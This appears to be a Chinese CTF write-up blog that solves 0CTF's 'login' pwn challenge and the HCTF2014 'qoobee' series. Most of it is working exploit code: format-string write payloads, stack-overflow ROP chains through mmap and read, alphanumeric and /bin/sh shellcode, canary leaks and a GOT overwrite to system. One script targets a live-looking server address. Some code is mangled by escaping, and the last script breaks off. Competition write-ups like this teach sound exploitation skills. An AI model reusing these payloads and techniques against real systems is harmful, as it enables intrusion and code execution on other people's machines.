p += 'h' * 40 + 'a'*100
p += l32(checkfail_got + 4) #ebp
p += l32(0x804873E) # eip
p += l32(checkfail_got) # dest
cnt = 0
while True:
print cnt
cnt += 1
io = zio(target, timeout=100000,
print_read=COLORED(REPR,'red'),
print_write=COLORED(REPR,'green')
)
io.writeline('1')
io.writeline(p)
# io.gdb_hint()
io.writeline('4')
io.writeline('/bin/sh')
io.interact()

flag:0ctf{delicious_stack_cookie_generates_flag}

login

Login as guest. Logout as root. libc.so.6 202.112.26.107:10910 202.112.28.116:10910

>

Notice: Ubuntu 14.04.2 LTS The process is protected by a sandbox. So you may not get a shell. The only thing you can do is reading the “flag”. If you want to break the sandbox, turn to task “0ops APP”.

漏洞发现

RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
Full RELRO Canary found NX enabled PIE enabled No RPATH No RUNPATH login

利用guest,guest123登陆。用户名用一个全局buffer存储,最后一位有个标志为初始设置成0。 之后可以通过fun2修改用户,而且可以修改到标志位。 然后可以用fun4

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
void __noreturn fun4_sub_103B()
{
__int64 v0; // rax@1
__int64 strpt; // rsi@1
__int64 v2; // rax@4
__int64 v3; // rsi@4
char v4; // [sp+0h] [bp-220h]@1
char czUser; // [sp+10h] [bp-210h]@1
char czPassword; // [sp+110h] [bp-110h]@1
__int64 v7; // [sp+218h] [bp-8h]@1
v7 = *MK_FP(__FS__, 40LL);
printf("Login: ");
safe_read_sub_CB5((__int64)&czUser, 256);
printf("Password: ", 256LL);
safe_read_sub_CB5((__int64)&czPassword, 256);
v0 = strlen(&czPassword);
MD5((__int64)&czPassword, v0, (__int64)&v4);
strpt = (__int64)"root";
if ( !strcmp(&czUser, "root") )
{
strpt = (__int64)"0ops{secret_MD5}";
if ( !memcmp(&v4, "0ops{secret_MD5}", 16uLL) )
showflag_sub_FB3();
}
printf(&czUser, strpt); // formatstring attack
puts(" login failed.");
puts("1 chance remaining.");
printf("Login: ");
safe_read_sub_CB5((__int64)&czUser, 256);
printf("Password: ", 256LL);
safe_read_sub_CB5((__int64)&czPassword, 256);
v2 = strlen(&czPassword);
MD5((__int64)&czPassword, v2, (__int64)&v4);
v3 = (__int64)"root";
if ( !strcmp(&czUser, "root") )
{
v3 = (__int64)"0ops{secret_MD5}";
if ( !memcmp(&v4, "0ops{secret_MD5}", 0x10uLL) )
showflag_sub_FB3();
}
printf(&czUser, v3);
puts(" login failed.");
puts("Threat detected. System shutdown.");
exit(1);
}

存在格式化字符串攻击

漏洞利用

程序可以调用两次format string之后就调用exit(1)退出了。并且Full RELRO,所以可能的方法就是修改到libc加载的函数指针。提供方便的是程序里有打印flag的函数。 首先,通过调试发现寄存器里存在地址相关的信息,可以通过%016lx打印出来,栈相关的地址信息也有。程序加载的基址可以得到。栈里buffer的内容可以自己控制。通过读GOT表也能算出libc加载的基址和相对偏移。 要先写个程序把libc的相对偏移算出来。

这边做的时候SB了看有提示ubuntu 14.04.2正好系统一样,就通过程序加载的地址直接算libc的基址,可能服务器有沙箱加载地址有变化结果本地可以远程一直不行……

之后使用printf就通过%n修改libc的函数指针,之后就等flag了……

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
from zio import *
import struct
dist_text_libcbasew = 0x13acd000 - 0x3be000
# target = ('./login')
target = (('202.112.26.107',10910))
io = zio(target, timeout=100000,
print_read=COLORED(REPR,'red'),
print_write=COLORED(REPR,'green')
)
io.writeline('guest')
io.writeline('guest123')
io.read_until('Your choice:')
io.writeline('2')
io.writeline('a'*256)
io.read_until('Your choice:')
io.writeline('4')
io.writeline('%016lx%016lx%016lx')
io.read_until('Password: ')
io.gdb_hint()
io.writeline('1234')
baddr = io.read(16*3)
textbase = int(baddr[:16],16)
textbase = textbase-0x1490
retaddr = textbase - dist_text_libcbasew + 0x38
# gen p
sum = 0
p = ""
for i in range(8):
t = (fun >> i*8) & 0xff
t = 0x100 * i + t - sum
sum += t
p += '%0'
p += str(t)
p += 'x'
p += '%'
p += '%d' % (40 + i)
p += '$n'
p2 = ''
for i in range(8):
p2 += l64(retaddr+i)
io.writeline(p)
io.read_until('Password: ')
io.writeline(p2)
io.read_until('0ctf')
io.interact()

flag:0ctf{login_success_and_welcome_back}

Comment and share

整理题目的时候把HCTF2014 FINAL的qoobee全部做了一遍。 做的时候没有顺序,利用代码也没好好写。。。超级乱。。。看者见谅。。。

Qoobee

利用分析

其实程序还隐藏了一个-214号功能

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
int \_\_cdecl fun214\_sub_80495A9()
{
FILE *v0; // ST34_4@7
int result; // eax@8
char v2; // \[sp+Bh\] \[bp-1Dh\]@3
signed int v3; // \[sp+Ch\] \[bp-1Ch\]@1
void *haystack; // \[sp+18h\] \[bp-10h\]@1
v3 = 0;
haystack = mmap((void *)0x80000000, 0x1000u, 7, 50, -1, 0);
printf("Oh! You can leave a message for author(the real QooBee) here: ");
do
{
if ( v3 > 150 )
break;
v2 = getchar();
if ( (\*\_\_ctype\_b\_loc())\[v2\] & 0x400 || (\*\_\_ctype\_b\_loc())\[v2\] & 0x800 )
*((_BYTE *)haystack + v3++) = v2;
}
while ( sub_8048CD0(v2) );
v0 = fopen("/tmp/qoobee/message_log", "a+");
fprintf(v0, "%sn", haystack);
fclose(v0);
if ( strstr((const char *)haystack, "ymkelwin") )
{
result = ((int (*)(void))haystack)();
}
else
{
printf("Received: %sn", haystack);
result = puts("Thank you!");
}
return result;
}

可以执行代码,需要构造全ascii的shellcode,字符串里要含有ymkelwin(yinmo kelwin?LEOC和kelwin不能说的秘密?)

利用代码

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
'''
function -214
patched in qoobee2
'''
from zio import *
target = './qoobee'
io = zio(target)
read_buf = l32(0x804c090)
call_edx = l32(0x0804887d)
str_flag = l32(0x08049F7E)
str_r = l32(0x08049F7C)
s = l32(0xffffce8d)
extern = l32(0x0804b7cc)
leave_ret = l32(0x08048a4f)
ppr = l32(0x0804992a)
pppr = l32(0x08049929)
\# gen by alpha2 baseaddr is eax
shellcode = "PYIIIIIIIIIIIIIIII7QZjAXP0A0AkAAQ2AB2BB0BBABXP8ABuJIFQo9kGyqNP4KrqPhDoToD3sXaxtoSRbIPnK9yszmK0wzA"
\# shellcode2 tiny sh without x0b
shellcode2 = "x31xc9xf7xe1xb0xf4xf6xd0x51x68x2fx2fx73x68x68x2fx62x69x6ex89xe3xcdx80"
read_got = l32(0x08048660)
fopen_got = l32(0x08048780)
write_got = l32(0x08048760)
data = l32(0x0804B7A8)
bss = l32(0x0804b7c0)
memcpy_got = l32(0x08048690)
mmap_got =l32(0x08048730)
payload =''
\# mmap
payload += '-214n'
\# read shellcode to exec
payload += shellcode+'ymkelwinn'
\# print payload
io.write(payload)
io.interact()

Qoobee2

补上了上一个漏洞,去掉了执行代码,但是还是mmap了可执行的内存

利用分析

功能1中输入name存在溢出。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
int \_\_cdecl sub\_804970E(int a1)
{
int result; // eax@4
char v2\[12\]; // \[sp+1Ch\] \[bp-3Ch\]@1
int v3; // \[sp+28h\] \[bp-30h\]@1
int i; // \[sp+4Ch\] \[bp-Ch\]@1
puts("Now input the information for your QooBee Dragon:");
printf("QooBee Name: ");
\_\_isoc99\_scanf("%s", v2); // stack overflow
printf("QooBee Age: ");
\_\_isoc99\_scanf("%d", &v3);
for ( i = 0; v2\[i\]; ++i )
*(_BYTE *)(a1 + i + 20) = v2\[i\];
result = a1;
*(_DWORD *)(a1 + 32) = v3;
return result;
}

利用-214功能中的mmap开辟的可执行缓冲区执行shellcode。 写exp的时候用了ret2libc的方法,没有直接用上一种方法的shellcode

利用代码

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
'''
name stack overflow
patched in qoobee3
'''
from zio import *
target = './qoobee'
io = zio(target)
read_buf = l32(0x804c090)
call_edx = l32(0x0804887d)
str_flag = l32(0x08049F7E)
str_r = l32(0x08049F7C)
s = l32(0xffffce8d)
extern = l32(0x0804b7cc)
leave_ret = l32(0x08048a4f)
ppr = l32(0x0804992a)
pppr = l32(0x08049929)
\# shellcode tiny sh
shellcode = "x31xc9xf7xe1xb0x0bx51x68x2fx2fx73x68x68x2fx62x69x6ex89xe3xcdx80"
read_got = l32(0x08048660)
fopen_got = l32(0x08048780)
write_got = l32(0x08048760)
data = l32(0x0804B7A8)
bss = l32(0x0804b7c0)
memcpy_got = l32(0x08048690)
mmap_got =l32(0x08048730)
payload =''
\# function -214 mmap
payload += '-214n'
payload += '9999999n'
\# function 1
payload += '1n'
\# junk
payload += 'x00' + 'x90'*59 #2222
\# ebp
payload += l32(0x804b7e0)
\# eip read
payload += read_got
\# read ret to 0x80000004
payload += l32(0x80000004)
\# read args
payload += l32(0x0)
payload += l32(0x80000000)
payload += l32(0x80)
payload += 'n'
\# input age
payload += 'aaaan'
\# read shellcode to exec
payload += shellcode
io.write(payload)
io.interact()

Qoobee3

修补了上个漏洞

利用分析

打工输入指令过滤存在问题,可以写栈内存

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
int \_\_cdecl fun5\_sub_8048F93(int a1)
{
int result; // eax@14
signed int i; // \[sp+0h\] \[bp-58h\]@2
signed int j; // \[sp+0h\] \[bp-58h\]@5
signed int k; // \[sp+0h\] \[bp-58h\]@9
int v5; // \[sp+4h\] \[bp-54h\]@1
unsigned int v6; // \[sp+8h\] \[bp-50h\]@1
int op; // \[sp+Ch\] \[bp-4Ch\]@8
int v8; // \[sp+10h\] \[bp-48h\]@1
int v9; // \[sp+14h\] \[bp-44h\]@1
int v10; // \[sp+18h\] \[bp-40h\]@1
int v11; // \[sp+1Ch\] \[bp-3Ch\]@1
int v12\[4\]; // \[sp+20h\] \[bp-38h\]@3
int v13\[4\]; // \[sp+30h\] \[bp-28h\]@3
char *format; // \[sp+40h\] \[bp-18h\]@1
int v15; // \[sp+44h\] \[bp-14h\]@1
int v16; // \[sp+48h\] \[bp-10h\]@1
int v17; // \[sp+4Ch\] \[bp-Ch\]@1
v8 = 0;
v9 = 0;
v10 = 0;
v11 = 0;
v5 = 0;
v6 = 0;
format = "0. Moving bricks: $%d/1h (spend %d Vit)n";
v15 = (int)"1. Sell Meng: $%d/1h (spend %d Vit)n";
v16 = (int)"2. Capture the Flag: $%d/1h (spend %d Vit)n";
v17 = (int)"3. Pwnning: $%d/1h (spend %d Vit)n";
if ( a1 )
{
for ( i = 0; i <= 3; ++i )
{
v12\[i\] = get_randnum(75, 150);
v13\[i\] = get_randnum(50, 150);
}
for ( j = 0; j <= 3; ++j )
printf((&format)\[4 * j\], v12\[j\], v13\[j\]);
while ( 1 )
{
printf("Which one you want QooBee to work(99 to leave)? ");
op = safe_readint();
if ( op == 99 )
break;
printf("How long for this one? ");
*(&v8 + op) = safe_readint(); // write dowrod in stack
// patched in qoobee4
}
for ( k = 0; k <= 3; ++k )
{
v6 += v13\[k\] * *(&v8 + k);
v5 += v12\[k\] * *(&v8 + k);
}
if ( *(_DWORD *)(a1 + 16) < v6 )
{
result = puts("5555...Your QooBee's vit is too low..He need have a rest!");
}
else
{
*(_DWORD *)(a1 + 16) -= v6;
*(_DWORD *)a1 += v5;
printf("Your baby earned $%d..n", v5);
result = printf("Total Money: $%d !n", *(_DWORD *)a1);
}
}
else
{
result = puts("You need adopt a QooBee Dragon first!");
}
return result;
}

写入ROP链 ROP调用mmap read之后执行shellcode

利用代码

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
'''
function 5 work
patched in qoobee4
'''
from zio import *
import struct
target = './qoobee'
io = zio(target, timeout=800000)
read_buf = l32(0x804c090)
call_edx = l32(0x0804887d)
str_flag = l32(0x08049F7E)
str_r = l32(0x08049F7C)
s = l32(0xffffce8d)
extern = l32(0x0804b7cc)
leave_ret = l32(0x08048a4f)
pr = l32(0x08048bc6)
ppr = l32(0x0804992a)
pppr = l32(0x08049929)
p7r = l32(0x08049925)
read_got = l32(0x08048660)
fopen_got = l32(0x08048780)
write_got = l32(0x08048760)
data = l32(0x0804B7A8)
bss = l32(0x0804b7c0)
memcpy_got = l32(0x08048690)
mmap_got =l32(0x08048730)
\# -214 mmap 0x80000000
io.writeline('-214')
io.writeline('hello')
\# adopt qoobee
io.writeline('1')
io.writeline('1')
io.writeline('1')
io.writeline('1')
io.read_until('Your Choice:')
\# work
io.writeline('5')
payload = \[
\# ebp
l32(0x21000000),
\# eip jmp pr
pr,
\# a1
l32(0x80000000),
\# mmap
mmap_got,
\# p7r
p7r,
\# mmap args
l32(0x21000000), l32(0x100), l32(7), l32(50), l32(-1), l32(0),
l32(0), #padding
\# read
read_got,
\# jmp shellcode
l32(0x21000000),
\# read args
l32(0), l32(0x21000000), l32(0x100),
\]
print payload
i = 0
\# io.gdb_hint()
for dword in payload:
io.read_until('Which one you want QooBee to work(99 to leave)?')
io.writeline("%d" % (18+i))
io.read_until('How long for this one?')
io.writeline("%u" % struct.unpack('<i', dword))
i += 1
io.writeline('99')
io.writeline(shellcode2)
io.interact()

Qoobee4

利用分析

fun1的输入description栈溢出

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
int \_\_cdecl sub\_8048BC8(int a1)
{
int v1; // ST28_4@1
int v2; // ecx@1
int result; // eax@1
char src; // \[sp+1Eh\] \[bp-2Ah\]@1
int v5; // \[sp+3Ch\] \[bp-Ch\]@1
v5 = *MK\_FP(\_\_GS__, 20);
printf("Description(%d bytes): ", 30); // stack overflow
v1 = safe_read(&src, 100);
memcpy((void *)(a1 + 36), &src, v1);
*(_BYTE *)(a1 + v1 + 36) = 10;
*(_BYTE *)(a1 + v1 + 1 + 36) = 0;
result = *MK\_FP(\_\_GS__, 20) ^ v5;
if ( *MK\_FP(\_\_GS__, 20) != v5 )
\_\_stack\_chk_fail(v2);
return result;
}

先利用fun2的printf漏洞(见Qoobee6)读取canary 注意一次只读100 bytes,分两次执行

利用代码

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
'''
description stack overflow
patched in qoobee4
'''
from zio import *
import struct
target = './qoobee'
io = zio(target, timeout=800000)
read_buf = l32(0x804c090)
call_edx = l32(0x0804887d)
str_flag = l32(0x08049F7E)
str_r = l32(0x08049F7C)
s = l32(0xffffce8d)
extern = l32(0x0804b7cc)
leave_ret = l32(0x08048a4f)
pr = l32(0x08048bc6)
ppr = l32(0x0804992a)
pppr = l32(0x08049929)
p7r = l32(0x08049925)
\# gen by alpha2 baseaddr is eax
shellcode = "PYIIIIIIIIIIIIIIII7QZjAXP0A0AkAAQ2AB2BB0BBABXP8ABuJIFQo9kGyqNP4KrqPhDoToD3sXaxtoSRbIPnK9yszmK0wzA"
\# shellcode2 tiny sh without x0b
shellcode2 = "x31xc9xf7xe1xb0xf4xf6xd0x51x68x2fx2fx73x68x68x2fx62x69x6ex89xe3xcdx80"
read_got = l32(0x08048660)
fopen_got = l32(0x08048780)
write_got = l32(0x08048760)
data = l32(0x0804B7A8)
bss = l32(0x0804b7c0)
memcpy_got = l32(0x08048690)
mmap_got =l32(0x08048730)
fun1 = l32(0x08048D08)
\# -214 mmap 0x80000000
io.writeline('-214')
io.writeline('hello')
\# adopt qoobee
io.writeline('1')
io.writeline('1')
io.writeline('1')
io.writeline('%11$08x')
\# show info
io.writeline('2')
io.read_until('Description: ')
canary = io.readline().strip()
print 'canary:',canary
canary = int(canary,16)
canary = l32(canary)
print 'canary:',canary
\# io.gdb_hint()
\# p1
io.writeline('1')
io.writeline('1')
io.writeline('1')
payload = \[
# ebp
l32(0x21000000),
# eip jmp pr
pr,
# a1
l32(0x80000000),
# mmap
mmap_got,
# p7r
p7r,
# mmap args
l32(0x21000000), l32(0x100), l32(7), l32(50), l32(-1), l32(0),
l32(0), #padding
# ret to fun1 again
fun1,
\]
p = 'a' * 30 + canary + l32(0) + l32(0)
for dword in payload:
p += dword
print 'payload1:', len(p)
io.writeline(p)
\# p2
io.writeline('1')
io.writeline('1')
payload2 = \[
# ebp
l32(0x21000000),
# eip jmp pr
pr,
# a1
l32(0x80000000),
# read
read_got,
# jmp shellcode
l32(0x21000000),
# read args
l32(0), l32(0x21000000), l32(0x100),
\]
p = 'a' * 30 + canary + l32(0) + l32(0)
for dword in payload2:
p += dword
print 'payload2:', len(p)
io.writeline(p)
io.writeline(shellcode2)
io.interact()

Qoobee5

利用分析

比赛时候做的。。。和队友组合的代码,很乱很乱请见谅。。。 打游戏的方法。。利用printf漏洞刷钱。之后先升级,再通过石头剪刀布游戏的逻辑跑出flag…全部跑完要5分钟…… 比赛后面发现printf可以对age指定的任意内存写入……想想可以直接改等级然后打游戏会更快点……

利用代码

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
#!/usr/bin/python2.7
\# -*- coding: utf-8 -*-
'''
Created on 2014年11月29日
@author: yf
'''
from zio import *
import re
import time
io = zio('./qoobee4')#, print\_write=False, print\_read=False)
\# io = zio(('10.11.12.13',1415), print\_write=False, print\_read=False)
lose_dic = \['scissor','rock','paper'\]
right_dic = \['paper', 'scissor','rock'\]
divset = \[17, 16, 18, 19, 21, 22,23,24,25,26,27,28,29,30, 32 , 33 , 34 , 35 , 35 , 36 , 37 , 38 , 39 , 40\]
rightset = \[\]
flag = ''
def losenum(modnum):
return (modnum-1+3)%3
\# def testdiv(modnum):
\# # while True:
\# io.read_until('Your Choice: ')
\# io.writeline('7')
\# io.read_until('Select one:')
\# io.writeline('%d' % losenum(modnum))
\# io.read_until('number(0-100)? ')
\# for i in divset:
\# io.writeline('%d' % i)
\# buf = io.read_until('n')
\# if 'lose' in buf:
\# io.writeline('7')
\# io.read_until('Select one:')
\# io.writeline('%d' % losenum(modnum))
\# io.read_until('number(0-100)? ')
\# else:
\# print i
\# pass
pattern = re.compile(r'(d+)!',re.M)
def checkround2():
log('enter checkround')
rst = {}
io.read_until('Select one:')
io.writeline('paper')
buf = io.read_until('n')
if 'lose' in buf:
log('lose')
modnum = 2
io.writeline('0')
buf = io.read_until('Bye!')
log(buf)
divnum = int(pattern.findall(buf)\[0\])
log('divnum:%d' % divnum)
elif 'paper' in buf:
log('tie')
return '$'
modnum = 1
io.read_until('Select one: ')
io.writeline('1234')
io.read_until('number(0-100)? ')
io.writeline('0')
io.read_until('Your Choice: ')
io.writeline('7')
for i in rightset:
log(i)
log(right_dic\[i\])
io.read_until('Select one:')
io.writeline(right_dic\[i\])
io.writeline('scissor')
io.read_until('number(0-100)?')
io.writeline('0')
buf = io.read_until('n')
divnum = int(pattern.findall(buf)\[0\])
log('divnum:%d' % divnum)
elif 'rock' in buf:
log('win')
return '$'
modnum = 0
io.read_until('Select one: ')
io.writeline('1234')
io.read_until('number(0-100)? ')
io.writeline('0')
io.read_until('Your Choice: ')
io.writeline('7')
for i in rightset:
log(i)
log(right_dic\[i\])
io.read_until('Select one:')
io.writeline(right_dic\[i\])
io.writeline('paper')
io.read_until('number(0-100)?')
io.writeline('0')
buf = io.read_until('n')
divnum = int(pattern.findall(buf)\[0\])
log('divnum:%d' % divnum)
r = divnum*3 + modnum
log ("char is %d,'%c'" % (r,chr(r)))
rightset.append(modnum)
log('out checkround')
return chr(r)
def checkround3():
log('enter checkround')
rst = {}
io.read_until('Select one:')
io.writeline('scissor')
buf = io.read_until('n')
if 'lose' in buf:
log('lose')
modnum = 0
io.writeline('0')
buf = io.read_until('Bye!')
log(buf)
divnum = int(pattern.findall(buf)\[0\])
log('divnum:%d' % divnum)
elif 'scissor' in buf:
log('tie')
return '$'
modnum = 2
io.read_until('Select one: ')
io.writeline('1234')
io.read_until('number(0-100)? ')
io.writeline('0')
io.read_until('Your Choice: ')
io.writeline('7')
for i in rightset:
log(i)
log(right_dic\[i\])
io.read_until('Select one:')
io.writeline(right_dic\[i\])
io.writeline('scissor')
io.read_until('number(0-100)?')
io.writeline('0')
buf = io.read_until('n')
divnum = int(pattern.findall(buf)\[0\])
log('divnum:%d' % divnum)
elif 'paper' in buf:
log('win')
return '$'
modnum = 1
io.read_until('Select one: ')
io.writeline('1234')
io.read_until('number(0-100)? ')
io.writeline('0')
io.read_until('Your Choice: ')
io.writeline('7')
for i in rightset:
log(i)
log(right_dic\[i\])
io.read_until('Select one:')
io.writeline(right_dic\[i\])
io.writeline('paper')
io.read_until('number(0-100)?')
io.writeline('0')
buf = io.read_until('n')
divnum = int(pattern.findall(buf)\[0\])
log('divnum:%d' % divnum)
r = divnum*3 + modnum
log ("char is %d,'%c'" % (r,chr(r)))
rightset.append(modnum)
log('out checkround')
return chr(r)
def forlast2():
global flag
log('last round')
io.read_until('Your Choice: ')
io.writeline('7')
for i in rightset:
log(i)
log(right_dic\[i\])
io.read_until('Select one:')
io.writeline(right_dic\[i\])
c = checkround3()
if c:
flag += c
log('flag:%s' % flag)
def forlast():
global flag
log('last round')
io.read_until('Your Choice: ')
io.writeline('7')
for i in rightset:
log(i)
log(right_dic\[i\])
io.read_until('Select one:')
io.writeline(right_dic\[i\])
c = checkround2()
if c=='$':
forlast2()
elif c:
flag += c
log('flag:%s' % flag)
def round():
global flag
for j in range(32):
log('new round')
io.read_until('Your Choice: ')
io.writeline('7')
for i in rightset:
log(i)
log(right_dic\[i\])
io.read_until('Select one:')
io.writeline(right_dic\[i\])
c = checkround()
if c=='$':
forlast()
elif c:
flag += c
log('flag:%s' % flag)
def checkround():
log('enter checkround')
rst = {}
io.read_until('Select one:')
io.writeline('rock')
buf = io.read_until('n')
if 'lose' in buf:
log('lose')
modnum = 1
io.writeline('0')
buf = io.read_until('Bye!')
log(buf)
divnum = int(pattern.findall(buf)\[0\])
log('divnum:%d' % divnum)
elif 'rock' in buf:
log('tie')
modnum = 0
if len(rightset)==31:
return '$'
io.read_until('Select one: ')
io.writeline('1234')
io.read_until('number(0-100)? ')
io.writeline('0')
io.read_until('Your Choice: ')
io.writeline('7')
for i in rightset:
log(i)
log(right_dic\[i\])
io.read_until('Select one:')
io.writeline(right_dic\[i\])
io.writeline('scissor')
io.read_until('number(0-100)?')
io.writeline('0')
buf = io.read_until('n')
divnum = int(pattern.findall(buf)\[0\])
log('divnum:%d' % divnum)
elif 'scissor' in buf:
log('win')
modnum = 2
if len(rightset)==31:
return '$'
io.read_until('Select one: ')
io.writeline('1234')
io.read_until('number(0-100)? ')
io.writeline('0')
io.read_until('Your Choice: ')
io.writeline('7')
for i in rightset:
log(i)
log(right_dic\[i\])
io.read_until('Select one:')
io.writeline(right_dic\[i\])
io.writeline('paper')
io.read_until('number(0-100)?')
io.writeline('0')
buf = io.read_until('n')
divnum = int(pattern.findall(buf)\[0\])
log('divnum:%d' % divnum)
r = divnum*3 + modnum
log ("char is %d,'%c'" % (r,chr(r)))
rightset.append(modnum)
log('out checkround')
return chr(r)
\# testdiv(modnum)
def p7():
\# io.read_until('Your Choice: ')
\# io.writeline('1')
\# io.read_until('QooBee Name: ')
\# io.writeline('1')
\# io.read_until('QooBee Age: ')
\# io.writeline('1')
\# io.read_until('Description(30 bytes): ')
\# io.writeline('1')
try:
round()
except TIMEOUT:
print flag
\# print 'end'
def main():
reg=re.compile(r'have (d+) donuts')
reg_level=re.compile(r'Exp: d+/(d+)')
time1 = time.time()
\# io = zio('./qoobee4')
io.read_until('Choice:')
io.writeline('1')
io.read_until('Name:')
io.writeline('1')
io.read_until('Age:')
io.writeline('1')
io.read_until('(30 bytes):')
io.writeline('%8888u%8888u%4u%4u%4u%4u%n')
total=0
Level=0
io.read_until('Choice:')
while Level<49:
while total<1000:
io.writeline('3')
r = io.read_until('?')
ind = r.index('Amount')
Amount = int(r\[ind+6:ind+8\])
io.writeline(str(Amount))
total+=Amount
r = io.read_until('Choice:')
if 'Sorry' in r:
total-=Amount
io.writeline('2')
io.read_until('Choice:')
while total>0:
if len(reg\_level.findall(r))>0 and 500 == int(reg\_level.findall(r)\[0\]):
print reg_level.findall(r)
Level=49
break
io.writeline('4')
r = io.read_until('?')
have=int(reg.findall(r)\[0\])
if have>=9:
have = 9
total-=have
io.writeline(str(have))
time2=time.time()
print time2-time1
p7()
f = open('flagset','a')
f.write(flag+' '+time.strftime('%H:%M:%S',time.localtime(time.time()))+'n')
f.close()
print 'thread over with flag:%s' % flag
if \_\_name\_\_ == '\_\_main\_\_':
main()

Qoobee6

利用分析

printf可以对age指定的任意地址写入

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
int \_\_cdecl fun2\_sub_80497A8(int a1, int a2)
{
int v2; // ecx@2
int result; // eax@4
int v4; // \[sp+1Ch\] \[bp-Ch\]@1
v4 = *MK\_FP(\_\_GS__, 20);
if ( a1 )
{
puts("nYour QooBee Dragon Info:");
printf("Name: %sn", a1 + 20);
printf("Age: %dn", *(_DWORD *)(a1 + 32));
printf("Description: ");
printf((const char *)(a1 + 36)); // format string, write \[age dword\]
// nerver patched
printf("Level: %dnMoney: $%dn", *(\_BYTE *)(a1 + 8), *(\_DWORD *)a1);
printf("Donuts: %dn", *(_DWORD *)(a1 + 4));
printf("Exp: %d/%dn", *(_DWORD *)(a1 + 12), a2);
printf("Vit: %d/%dn", *(_DWORD *)(a1 + 16), 0x1F4u);
}
else
{
puts("You need adopt a QooBee Dragon first!");
}
result = *MK\_FP(\_\_GS__, 20) ^ v4;
if ( *MK\_FP(\_\_GS__, 20) != v4 )
\_\_stack\_chk_fail(v2);
return result;
}

读plt获得printf函数的地址 通过给定libc.so偏移获取system地址 将system替换plt的mmap函数

利用代码

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
'''
printf format string attack
not patched
'''
from libformatstr import *
from zio import *
import struct
io = zio('./qoobee',timeout=8000000,print_write=COLORED(REPR))
\# replaced function
printf\_got\_plt = 0x0804B74C
mmap\_got\_plt = 0x0804B77C
\# in my system
\# printf 0x0004d1f0
\# system 0x00040100
offset\_printf\_system = -0xd0f0
def leak_dword(addr):
io.writeline('1')
io.writeline('1')
io.writeline(str(addr))
io.writeline('%.4s')
io.writeline('2')
io.read_until('Description: ')
plt = io.read(4)
log('addr %08x:%s' % (addr,hex(struct.unpack('<I', plt)\[0\])), color='red')
return plt
def get\_printf\_addr():
rst = struct.unpack('<I',leak\_dword(printf\_got_plt))\[0\]
log('printf_plt:%s' % hex(rst), color='red')
return rst
def set_dword(addr, dword):
if dword == 0:
payload = '%n'
else:
payload = '%0'+str(dword)+'x'+'%1$n'
io.writeline('1')
io.writeline('1')
io.writeline(str(addr))
io.writeline(payload)
io.writeline('2')
if \_\_name\_\_ == '\_\_main\_\_':
io.writeline('-214')
io.writeline('sh')
got_plt = ""
printf\_plt = get\_printf_addr()
system\_addr = printf\_plt + offset\_printf\_system
got\_plt += l32(system\_addr)
